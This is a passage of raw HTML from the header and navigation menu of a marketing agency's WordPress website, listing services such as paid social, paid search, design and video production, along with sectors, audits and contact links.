https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white-1536x314.png 1536w, https://wearebigrock.com/wp-content/uploads/2023/02/Big-rock-white-1920x393.png 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><img width="2560" height="524" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20524'%3E%3C/svg%3E" class="grve-dark" alt="Big Rock Performance" decoding="async" data-lazy-srcset="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png 2560w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-300x61.png 300w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1024x209.png 1024w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-768x157.png 768w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1536x314.png 1536w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1920x393.png 1920w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png" /><noscript><img width="2560" height="524" src="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png" class="grve-dark" alt="Big Rock Performance" decoding="async" srcset="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png 2560w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-300x61.png 300w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1024x209.png 1024w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-768x157.png 768w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1536x314.png 1536w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1920x393.png 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><img width="2560" height="524" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20524'%3E%3C/svg%3E" class="grve-sticky" alt="Big Rock Performance" decoding="async" data-lazy-srcset="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png 2560w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-300x61.png 300w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1024x209.png 1024w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-768x157.png 768w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1536x314.png 1536w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1920x393.png 1920w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png" /><noscript><img width="2560" height="524" src="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png" class="grve-sticky" alt="Big Rock Performance" decoding="async" srcset="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png 2560w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-300x61.png 300w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1024x209.png 1024w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-768x157.png 768w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1536x314.png 1536w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1920x393.png 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>				</a>
			</div>
		</div>
		<!-- End Logo -->
						</div>
						<div class="grve-right-area">
									<nav id="grve-main-menu" class="grve-header-menu grve-horizontal-menu grve-position-right" aria-label="Main">
			<ul id="menu-big-rock-menu" class="grve-menu"><li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697 grve-first-level"><div class="grve-link-wrapper"><a href="https://wearebigrock.com/about-us/"><span class="grve-item">About Us</span></a></div></li>
<li id="menu-item-8185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8185 grve-menu-area-item menu-item-has-children grve-menu-size-fullwidth grve-first-level grve-menu-no-link"><div class="grve-link-wrapper"><a href="#"><span class="grve-item">Services</span></a><div class="grve-arrow"></div></div><div class="grve-area-item-sub-menu grve-sub-menu"><div class="grve-area-item-sub-menu-inner"><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-with-bg-transparent grve-equal-columns" data-header-color="default"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5 grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-color"><div class="grve-column-wrapper"><div class="grve-column-content" ><div class="grve-inner-section grve-with-bg-transparent grve-equal-columns"><div class="grve-row-inner grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354170780 grve-headings-light-grey grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#ffffff;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#161616;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-h5 grve-custom-font-2" style="margin-bottom: 0px;"><span>Outsourced<br />
Channel Management</span></h3><div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/services/paid-media/" title="Paid Media" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354190022 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Paid Social</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/paid-social/" title="Brand Strategy Blueprint" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354210398 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Paid Search</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/ppc/" title="PPC" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713282908553 grve-headings-white grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#ffffff;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#ff00fb;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><div class="grve-element grve-text">
			<p>Book a Consultation</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/book-a-demo/" title="Contact Us" class="grve-column-link "></a></div></div></div></div></div></div></div></div></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-bottom-1x grve-with-bg-transparent grve-equal-columns" data-header-color="default"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5 grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-color"><div class="grve-column-wrapper"><div class="grve-column-content" ><div class="grve-inner-section grve-with-bg-transparent grve-equal-columns"><div class="grve-row-inner grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354228667 grve-headings-light-grey grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#ffffff;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#161616;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-h5 grve-custom-font-2" style="margin-bottom: 0px;"><span>Always On<br />
Creative Partner</span></h3><div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/services/ad-design/" title="Ad Design Agency" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354253434 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Digital Design</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/digital-design/" title="Digital Design" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354281953 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Social Ad Creative</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/social-media-content/" title="Webflow Web Design" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354325904 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Video Production</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/video-production/" title="Fully Immersive Web Design" class="grve-column-link "></a></div></div></div></div></div></div></div></div></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-bottom-1x grve-with-bg-transparent grve-equal-columns grve-desktop-row-hide grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide" data-header-color="default"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5 grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-color"><div class="grve-column-wrapper"><div class="grve-column-content" ><div class="grve-inner-section grve-with-bg-transparent grve-equal-columns"><div class="grve-row-inner grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354385472 grve-headings-light-grey grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#ffffff;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#161616;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-h5 grve-custom-font-2" style="margin-bottom: 0px;"><span>Strategic Partner</span></h3><div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/services/digital-performance-marketing/" title="Web Design Agency" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354405036 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Digital Strategy</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/digital-strategy/" title="Web Blueprint" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354436247 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Analytics &amp; Insights</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/data-analytics/" title="Webflow Web Design" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713282896138 grve-headings-white grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#ffffff;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#43008b;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><div class="grve-element grve-text">
			<p>Book a Demo</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/book-a-demo/" title="Fully Immersive Web Design" class="grve-column-link "></a></div></div></div></div></div></div></div></div></div></div>
</div></div></li>
<li id="menu-item-5091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091 grve-first-level"><div class="grve-link-wrapper"><a href="https://wearebigrock.com/insights/"><span class="grve-item">Insights</span></a></div></li>
<li id="menu-item-7722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7722 grve-first-level"><div class="grve-link-wrapper"><a href="https://wearebigrock.com/news/"><span class="grve-item">News</span></a></div></li>
<li id="menu-item-7364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7364 grve-menu-area-item menu-item-has-children grve-menu-size-fullwidth grve-first-level grve-menu-no-link"><div class="grve-link-wrapper"><a href="#"><span class="grve-item">Sectors</span></a><div class="grve-arrow"></div></div><div class="grve-area-item-sub-menu grve-sub-menu"><div class="grve-area-item-sub-menu-inner"><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-with-bg-transparent grve-equal-columns" data-header-color="default"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5 grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-color"><div class="grve-column-wrapper"><div class="grve-column-content" ><div class="grve-inner-section grve-with-bg-transparent grve-equal-columns"><div class="grve-row-inner grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1712928881786 grve-headings-dark-grey grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#000000;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Sector</span></h3><div class="grve-element grve-text">
			<p>Financial Services</p>

		</div>
	<div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/sectors/financial-services/" title="Financial Services" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1712928912723 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Sector</span></h3><div class="grve-element grve-text">
			<p>Technology</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/sectors/technology/" title="Technology Marketing Agency" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1712928919759 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Sector</span></h3><div class="grve-element grve-text">
			<p>Life Science</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/sectors/life-sciences/" title="Brand Essentials" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1712928931467 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Sector</span></h3><div class="grve-element grve-text">
			<p>Charity &amp; Sustainability</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/sectors/sustainability/" title="Sustainable Digital Marketing Agency" class="grve-column-link "></a></div></div></div></div></div></div></div></div></div></div>
</div></div></li>
<li id="menu-item-6369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369 grve-first-level"><div class="grve-link-wrapper"><a href="https://wearebigrock.com/pricing/"><span class="grve-item">Pricing</span></a></div></li>
<li id="menu-item-8162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8162 grve-first-level"><div class="grve-link-wrapper"><a href="/work/"><span class="grve-item">Work</span></a></div></li>
<li id="menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6331 grve-menu-area-item menu-item-has-children grve-menu-size-fullwidth grve-first-level grve-menu-no-link"><div class="grve-link-wrapper"><a href="#"><span class="grve-item">Audits</span></a><div class="grve-arrow"></div></div><div class="grve-area-item-sub-menu grve-sub-menu"><div class="grve-area-item-sub-menu-inner"><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-with-bg-transparent grve-equal-columns" data-header-color="default"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5 grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-color"><div class="grve-column-wrapper"><div class="grve-column-content" ><div class="grve-inner-section grve-with-bg-transparent grve-equal-columns"><div class="grve-row-inner grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column-inner wpb_column grve-column-1-2 grve-wpb-1712928957847 grve-headings-black grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#000000;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Free Audit</span></h3><div class="grve-element grve-text">
			<p>Paid Search</p>

		</div>
	<div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/audits/ppc-audit/" title="Brand Agency" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-2 grve-wpb-1712928982698 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Free Audit</span></h3><div class="grve-element grve-text">
			<p>Social</p>

		</div>
	<div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/audits/social-media-audit/" title="Brand Strategy Blueprint" class="grve-column-link "></a></div></div></div></div></div></div></div></div></div></div>
</div></div></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 grve-first-level grve-menu-type-outline grve-inherit grve-hover-primary-1 grve-shape-extra-round"><div class="grve-link-wrapper"><a href="https://wearebigrock.com/contact-us/"><span class="grve-item">Contact Us</span></a></div></li>
</ul>		</nav>
													</div>
									</div>
			</div>
		</div>
		<!-- End Main Header -->

		<div data-rocket-location-hash="73345f60935ccdd75576576c26b55521" id="grve-main-responsive-header" data-sticky="none" class="">
	<div class="grve-header-row">
		<div class="grve-left-area">
					<!-- Logo -->
		<div class="grve-logo">
			<div class="grve-logo-inner">
				<a href="https://wearebigrock.com/">
<img width="2560" height="524" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20524'%3E%3C/svg%3E" class="grve-logo-responsive" alt="Big Rock Performance" decoding="async" data-lazy-srcset="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png 2560w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-300x61.png 300w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1024x209.png 1024w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-768x157.png 768w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1536x314.png 1536w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1920x393.png 1920w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png" /><noscript><img width="2560" height="524" src="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png" class="grve-logo-responsive" alt="Big Rock Performance" decoding="async" srcset="https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7.png 2560w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-300x61.png 300w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1024x209.png 1024w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-768x157.png 768w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1536x314.png 1536w, https://wearebigrock.com/wp-content/uploads/2023/02/MicrosoftTeams-image-7-1920x393.png 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>				</a>
			</div>
		</div>
		<!-- End Logo -->
		</div>
		<div class="grve-right-area">
			<div class="grve-header-elements">
																															</div>
					<a href="#grve-responsive-menu-area" class="grve-hidden-menu-icon grve-toggle-responsive-menu grve-position-right">
			<span class="screen-reader-text">Open Menu</span>
			<div class="grve-hidden-menu-inner">
										<span class="grve-item grve-burger-icon grve-style-1 grve-with-close">
								<svg width="24px" height="24px" viewBox="0 0 24 24" stroke-width="0">
				<path d="M24,17 L24,19 L0,19 L0,17 L24,17 Z M24,11 L24,13 L0,13 L0,11 L24,11 Z M24,5 L24,7 L0,7 L0,5 L24,5 Z"></path>
			</svg>
														<svg width="24px" height="24px" viewBox="0 0 24 24" stroke-width="0">
					<path d="M6.61289944,5.20970461 L6.70710678,5.29289322 L12,10.585 L17.2928932,5.29289322 L17.3871006,5.20970461 C17.7793918,4.90467972 18.3466228,4.93240926 18.7071068,5.29289322 C19.0976311,5.68341751 19.0976311,6.31658249 18.7071068,6.70710678 L18.7071068,6.70710678 L13.415,12 L18.7071068,17.2928932 C19.0976311,17.6834175 19.0976311,18.3165825 18.7071068,18.7071068 C18.3466228,19.0675907 17.7793918,19.0953203 17.3871006,18.7902954 L17.2928932,18.7071068 L12,13.415 L6.70710678,18.7071068 L6.61289944,18.7902954 C6.22060824,19.0953203 5.65337718,19.0675907 5.29289322,18.7071068 C4.90236893,18.3165825 4.90236893,17.6834175 5.29289322,17.2928932 L5.29289322,17.2928932 L10.585,12 L5.29289322,6.70710678 C4.90236893,6.31658249 4.90236893,5.68341751 5.29289322,5.29289322 C5.65337718,4.93240926 6.22060824,4.90467972 6.61289944,5.20970461 Z"></path>
				</svg>
							</span>
												</div>
		</a>
			</div>
	</div>
</div>
		<!-- Responsive Menu -->
			<div data-rocket-location-hash="3e2b0fdfec83d3093e5bf5034fc0737a" id="grve-responsive-menu-area" class="grve-hidden-area grve-animated-items grve-offcanvas-full-width grve-fade-in grve-offcanvas-position-center grve-small-width grve-align-left" data-animation="left-to-right" data-items-animation="fade-in" data-header-visibility="false">
		<div class="grve-area-inner">
							<div data-rocket-location-hash="7372cb5460b6992397c2a88d1cc85e6c" class="grve-close-button-wrapper">
		<a href="#" class="grve-close-btn grve-white">
			<span class="grve-item">
				<span class="screen-reader-text">Close</span>
								<svg width="24px" height="24px" viewBox="0 0 24 24" stroke-width="0">
					<path d="M6.61289944,5.20970461 L6.70710678,5.29289322 L12,10.585 L17.2928932,5.29289322 L17.3871006,5.20970461 C17.7793918,4.90467972 18.3466228,4.93240926 18.7071068,5.29289322 C19.0976311,5.68341751 19.0976311,6.31658249 18.7071068,6.70710678 L18.7071068,6.70710678 L13.415,12 L18.7071068,17.2928932 C19.0976311,17.6834175 19.0976311,18.3165825 18.7071068,18.7071068 C18.3466228,19.0675907 17.7793918,19.0953203 17.3871006,18.7902954 L17.2928932,18.7071068 L12,13.415 L6.70710678,18.7071068 L6.61289944,18.7902954 C6.22060824,19.0953203 5.65337718,19.0675907 5.29289322,18.7071068 C4.90236893,18.3165825 4.90236893,17.6834175 5.29289322,17.2928932 L5.29289322,17.2928932 L10.585,12 L5.29289322,6.70710678 C4.90236893,6.31658249 4.90236893,5.68341751 5.29289322,5.29289322 C5.65337718,4.93240926 6.22060824,4.90467972 6.61289944,5.20970461 Z"></path>
				</svg>
						</span>
		</a>
	</div>
							<div class="grve-area-scroller">
				<div class="grve-area-container">
					<div class="grve-area-content grve-content">
						<div class="grve-area-top">
														<div class="grve-vertical-menu-wrapper">
										<nav id="grve-responsive-main-menu" class="grve-vertical-menu grve-slide-animation" data-menu-type="slide" aria-label="Responsive">
		<ul id="menu-big-rock-menu-1" class="grve-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697 grve-first-level"><div class="grve-link-wrapper"><a href="https://wearebigrock.com/about-us/"><span class="grve-item">About Us</span></a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8185 grve-menu-area-item menu-item-has-children grve-first-level grve-menu-no-link"><div class="grve-link-wrapper"><a href="#"><span class="grve-item">Services</span></a><div class="grve-arrow"></div></div><div class="grve-area-item-sub-menu grve-sub-menu"><div class="grve-area-item-sub-menu-inner"><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-with-bg-transparent grve-equal-columns" data-header-color="default"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5 grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-color"><div class="grve-column-wrapper"><div class="grve-column-content" ><div class="grve-inner-section grve-with-bg-transparent grve-equal-columns"><div class="grve-row-inner grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354170780 grve-headings-light-grey grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#ffffff;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#161616;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-h5 grve-custom-font-2" style="margin-bottom: 0px;"><span>Outsourced<br />
Channel Management</span></h3><div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/services/paid-media/" title="Paid Media" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354190022 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Paid Social</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/paid-social/" title="Brand Strategy Blueprint" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354210398 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Paid Search</p>

		</div>
